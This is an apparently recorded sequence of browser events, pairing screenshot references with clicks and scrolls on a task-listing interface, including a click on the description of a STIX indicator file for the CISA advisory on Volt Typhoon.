 click on "Pending" at bounding box center [1093, 136]  click at bounding box center [303, 76]  click on "Tasks" at bounding box center [351, 76]  click on "released" at bounding box center [102, 483]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "self" at bounding box center [84, 529]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "On May 24, 2023, the United States and international cybersecurity authorities are issuing this joint Cybersecurity Advisory (CSA) to highlight a recently discovered cluster of activity of interest associated with a People 2019s Republic of China (PRC) state-sponsored cyber actor known as Volt Typhoon. Private sector partners have identified that this activity affects networks across U.S. critical infrastructure sectors, and the authoring agencies believe the actor could apply the same techniques against these and other sectors worldwide.This STIX file provides indicators of compromise (IOCs) associated with malicious activity reported in CISA Joint Cybersecurity Advisory, 'AA23-144A People's Republic of China State-Sponsored Cyber Actor Living off the Land to Evade Detection." at bounding box center (484, 302)  scroll, scrollTop: 0, scrollLeft: 0, axis: both 